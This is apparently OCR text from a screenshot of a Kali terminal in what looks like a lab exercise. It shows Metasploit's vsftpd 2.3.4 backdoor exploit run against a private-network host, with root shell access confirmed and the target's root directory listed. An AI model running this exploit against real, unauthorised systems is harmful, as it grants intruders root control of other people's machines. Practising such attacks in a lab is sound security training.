 1 2 3 4 4 7:07
kali@kali: ~
File Actions Edit View Help
-- ----
0 Automatic
file.txt History.txt
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.50.101
Coding
rhost => 192.168.50.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.50.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.50.101:21 - USER: 331 Please specify the password.
[+] 192.168.50.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.50.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
ls
[*] Command shell session 3 opened (192.168.50.100:46865 -> 192.168.50.101:6200) at 2024-07-08 07:06:50 -0400
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz